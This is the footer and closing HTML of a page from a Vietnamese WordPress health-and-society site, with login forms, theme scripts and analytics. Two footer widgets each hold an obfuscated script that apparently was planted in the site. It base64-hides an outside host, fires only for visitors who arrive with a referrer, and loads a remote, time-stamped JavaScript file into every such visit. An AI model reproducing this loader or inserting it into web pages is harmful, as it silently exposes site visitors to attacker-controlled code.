	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_78411_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_78411_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_78411_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_78411_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_78411_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>